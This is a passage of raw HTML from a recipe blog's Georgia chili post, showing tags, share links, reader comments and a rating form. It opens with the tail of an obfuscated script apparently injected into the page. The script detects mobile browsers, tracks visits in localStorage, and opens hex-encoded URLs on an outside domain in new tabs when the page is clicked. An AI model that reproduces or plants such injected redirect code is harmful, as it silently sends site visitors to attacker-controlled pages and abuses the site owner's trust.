|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/chili/ rel=tag>chili</a><a
href=https://cantstayoutofthekitchen.com/tag/chili-beans/ rel=tag>chili beans</a><a
href=https://cantstayoutofthekitchen.com/tag/company-dinner/ rel=tag>company dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/easy-chili-recipe/ rel=tag>easy chili recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/georgia/ rel=tag>georgia</a><a
href=https://cantstayoutofthekitchen.com/tag/georgia-chili/ rel=tag>georgia chili</a><a
href=https://cantstayoutofthekitchen.com/tag/ground-beef/ rel=tag>ground beef</a><a
href=https://cantstayoutofthekitchen.com/tag/main-dish/ rel=tag>Main Dish</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/sunday-dinner/ rel=tag>sunday dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/taste-of-georgia-cookbook/ rel=tag>taste of georgia cookbook</a><a
href=https://cantstayoutofthekitchen.com/tag/tomatoes/ rel=tag>tomatoes</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Georgia-Chili-5c857.jpg&url=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  "><div
id=comments class=comments-area><div
class=post-comments-heading><h4 class="font-lato-reg post-comment-count">4 Comments</h4></div><ul
class=comment-list>
<li
class="comment even thread-even depth-1 parent" id=comment-1541243><div
id=div-comment-1541243 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/4840d04f6f900d07755dea3eb6d8841a893c3f360196edb85acdee8f4ad15e1a?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/4840d04f6f900d07755dea3eb6d8841a893c3f360196edb85acdee8f4ad15e1a?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://dynamonsworld.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">dynamons world</p>
</a><p
class="font-opensans-reg comment-date">November 2, 2022 at 7:03 pm</p><div
class="beyond_comment_body page-content"><p>I tried your recipe and it worked perfectly. This dish is delicious, and everyone raves about it. It tastes delicious and looks fantastic.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/?replytocom=1541243#respond" data-commentid=1541243 data-postid=129718 data-belowelement=div-comment-1541243 data-respondelement=respond data-replyto="Reply to dynamons world" aria-label="Reply to dynamons world">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1541278><div
id=div-comment-1541278 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">November 3, 2022 at 7:33 am</p><div
class="beyond_comment_body page-content"><p>Well, this is a terrific chili recipe. Glad you enjoyed it.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/?replytocom=1541278#respond" data-commentid=1541278 data-postid=129718 data-belowelement=div-comment-1541278 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li>
<li
class="comment even thread-odd thread-alt depth-1 parent" id=comment-1492317><div
id=div-comment-1492317 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/8b09ec82f26881fadc62a59fe208109810910cb18966925cd2e7501b09f0c691?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/8b09ec82f26881fadc62a59fe208109810910cb18966925cd2e7501b09f0c691?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=https://1v1battle.co class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">1v1 Battle</p>
</a><p
class="font-opensans-reg comment-date">June 15, 2022 at 10:59 pm</p><div
class="beyond_comment_body page-content"><p>These dishes look so tempting, I really want to taste them even just once</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/?replytocom=1492317#respond" data-commentid=1492317 data-postid=129718 data-belowelement=div-comment-1492317 data-respondelement=respond data-replyto="Reply to 1v1 Battle" aria-label="Reply to 1v1 Battle">Reply</a></div></div></div></div><ol
class=children>
<li
class="comment byuser comment-author-teresaambra bypostauthor odd alt depth-2" id=comment-1495224><div
id=div-comment-1495224 class="comment-body clearfix"><div
class=comment-main-content><div
class=comment-main-left><div
class=comment-author-image>
<img
alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 loading=lazy decoding=async></div></div><div
class="comment-main-right ">
<a
href=http://www.cantstayoutofthekitchen.com class=comment-author-link target=_blank><p
class="font-lato-reg comment-author-name">Teresa</p>
</a><p
class="font-opensans-reg comment-date">June 20, 2022 at 7:41 am</p><div
class="beyond_comment_body page-content"><p>This Georgia Chili recipe is awesome.</p></div><div
class=reply>
<a
rel=nofollow class=comment-reply-link href="https://cantstayoutofthekitchen.com/2022/02/07/georgia-chili/?replytocom=1495224#respond" data-commentid=1495224 data-postid=129718 data-belowelement=div-comment-1495224 data-respondelement=respond data-replyto="Reply to Teresa" aria-label="Reply to Teresa">Reply</a></div></div></div></div>
</li></ol>
</li></ul><div
class=wprm-user-rating-summary><div
class=wprm-user-rating-summary-stars><style>#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#343434}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-2-33)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-2-50)}#wprm-recipe-user-rating-2 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-2-66)}linearGradient#wprm-recipe-user-rating-2-33
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-50
stop{stop-color:#343434}linearGradient#wprm-recipe-user-rating-2-66
stop{stop-color:#343434}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-2-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-2-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-2 class="wprm-recipe-rating wprm-recipe-rating-recipe-summary wprm-user-rating"><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span><span
class="wprm-rating-star wprm-rating-star-5 wprm-rating-star-full" data-rating=5 data-color=#343434 style="font-size: 18px;"><svg
width=16px height=16px version=1.1 viewBox="0 0 24 24" xmlns=http://www.w3.org/2000/svg><path
fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z /></svg></span></div></div><div
class=wprm-user-rating-summary-details>
5 from 2 votes (<a
href=# role=button class=wprm-user-rating-summary-details-no-comments data-modal-uid=2 data-recipe-id=133064 data-post-id=129718>2 ratings without comment</a>)</div></div><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2022/02/07/georgia-chili/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-1526268460>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
